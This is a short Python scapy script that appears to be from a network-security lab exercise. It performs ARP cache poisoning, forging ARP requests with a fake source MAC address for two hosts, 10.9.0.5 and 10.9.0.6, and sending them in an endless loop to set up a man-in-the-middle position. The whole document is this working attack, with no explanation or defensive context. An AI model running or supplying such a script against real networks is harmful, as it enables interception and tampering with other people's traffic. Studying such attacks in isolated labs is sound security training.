 #!/usr/bin/env python3
from scapy.all import *
import time
def packet(psrc,pdst):
    E = Ether(src='02:42:0a:09:00:69', dst='ff:ff:ff:ff:ff:ff')
    A = ARP(psrc=psrc, pdst=pdst, hwsrc='02:42:0a:09:00:69')
    A.op = 1 # 1 for ARP request; 2 for ARP reply
    pkt = E/A
    sendp(pkt)
while True:
    packet('10.9.0.6','10.9.0.5')
    packet('10.9.0.5','10.9.0.6')
    time.sleep(5)